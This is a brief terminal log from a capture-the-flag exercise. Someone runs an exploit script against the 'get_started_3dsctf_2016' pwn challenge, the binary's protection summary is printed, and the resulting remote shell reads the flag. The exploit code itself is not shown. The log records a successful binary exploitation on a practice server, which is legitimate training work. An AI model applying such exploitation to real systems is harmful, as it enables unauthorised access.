 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/get_started_3dsctf_2016$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 28002: Done
[*] '/home/ubuntu/chall/buuoj/get_started_3dsctf_2016/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ cat flag
flag{85619597-f6be-4283-9f95-b00668ac169f}
$